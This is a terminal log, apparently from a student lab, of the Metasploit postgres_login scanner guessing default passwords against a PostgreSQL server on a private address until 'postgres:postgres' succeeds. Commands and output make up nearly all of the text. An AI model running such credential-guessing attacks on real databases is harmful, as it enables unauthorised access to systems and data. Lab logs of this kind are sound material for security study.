 msf6 auxiliary(scanner/postgres/postgres_login) > set RHOST 192.168.153.132
RHOST => 192.168.153.132
msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.153.132:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or passwo
rd)
[-] 192.168.153.132:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or p
assword)
[-] 192.168.153.132:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username o
r password)
[-] 192.168.153.132:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username o
r password)
[-] 192.168.153.132:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or p
assword)
[-] 192.168.153.132:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username o
r password)
[-] 192.168.153.132:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid usern
ame or password)
[+] 192.168.153.132:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) > exit
┌──(kali㉿B19DCAT141-Phuong-Kali)-[~]
└─$